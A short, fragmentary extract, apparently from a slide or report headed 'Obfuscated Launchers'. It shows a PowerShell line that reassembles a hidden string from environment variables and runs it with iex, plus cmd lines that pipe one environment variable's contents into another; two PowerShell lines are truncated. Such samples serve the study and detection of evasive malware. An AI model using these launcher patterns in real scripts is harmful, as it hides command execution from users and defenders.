 Obfuscated Launchers
powershell -
$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)
cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
powershell -
cmd.exe /c echo %var1% | %var2%
 